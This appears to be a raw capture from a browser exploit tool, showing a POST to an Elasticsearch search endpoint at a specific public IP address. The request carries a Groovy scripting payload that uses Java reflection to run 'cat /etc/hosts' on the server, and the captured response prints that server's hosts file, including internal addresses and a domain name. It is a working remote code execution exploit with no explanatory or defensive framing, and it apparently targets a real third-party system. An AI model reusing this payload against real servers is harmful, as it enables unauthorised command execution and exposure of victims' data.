 Load URL
121.41.53.71:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/hosts\").getInputStream())).readLines()","lang": "groovy"}}}
{
"took" : 5,
"timed_out" : false,
"_shards" : {
"total" : 15,
"successful" : 15,
"failed" : 0
},
"hits" : {
"total" : 8328,
"max_score" : 1.0,
"hits" : [ {
"_index" : "logstash-2015.01.04",
"_type" : "app_access",
"_id" : "AUq0jy917bb3kKEgQcfz",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "127.0.0.1 localhost", "::1 localhost localhost.localdomain localhost6 localhost6.localdomain6",
"10.168.206.173 iZ23a3c94fuZ", "", "112.124.109.93 dev.baichebao.cn" ] ]
}
} ]
}
}